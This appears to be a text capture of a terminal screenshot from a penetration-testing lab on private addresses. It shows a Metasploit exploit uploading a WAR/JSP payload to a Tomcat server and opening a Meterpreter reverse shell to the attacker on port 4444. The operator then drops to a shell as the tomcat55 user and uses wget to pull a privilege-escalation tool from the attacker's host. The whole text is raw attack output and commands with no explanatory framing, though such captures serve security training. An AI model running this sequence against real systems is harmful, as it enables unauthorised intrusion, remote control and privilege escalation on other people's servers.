 root@16-BBBO-05: ~
File Actions Edit View Help
[*] Automatically selected target "Linux x86"
[*] Uploading 6218 bytes as HQ7nJTtjB4Ko.war ...
[*] Executing /HQ7nJTtjB4Ko/BXB6iJq34M8Jg0ONuzrObs1u.jsp...
[*] Sending stage (58829 bytes) to 10.0.16.6
[*] Undeploying HQ7nJTtjB4Ko ...
[*] Meterpreter session 1 opened (10.0.16.4:4444 → 10.0.16.6:35977) at 2022-12-13
08:08:57 -0500
meterpreter > getuid
Server username: tomcat55
meterpreter > shell
Process 3 created.
Channel 3 created.
cd /tmp/
ls
4922.jsvc_up
cache1znml8jar
cache1znml9jar
cachedi72hijar
cachedi72hjjar
pwd
/tmp
wget http://10.0.16.4/unix-privesc-check-1.4.tar.gz
--08:09:46-- http://10.0.16.4/unix-privesc-check-1.4.tar.gz
⇒ `unix-privesc-check-1.4.tar.gz'
Connecting to 10.0.16.4:80... failed: Connection refused.
wget http://10.0.16.4/unix-privesc-check-1.4.tar.gz
--08:09:49-- http://10.0.16.4/unix-privesc-check-1.4.tar.gz
⇒ `unix-privesc-check-1.4.tar.gz'
Connecting to 10.0.16.4:80... failed: Connection refused.
wget http://10.0.16.4:8000/unix-privesc-check-1.4.tar.gz
--08:10:32-- http://10.0.16.4:8000/unix-privesc-check-1.4.tar.gz
⇒ `unix-privesc-check-1.4.tar.gz'
Connecting to 10.0.16.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16,983 (17K) [application/gzip]
0K .......... ...... 100% 123.35 MB/s
08:10:32 (123.35 MB/s) - `unix-privesc-check-1.4.tar.gz' saved [16983/16983]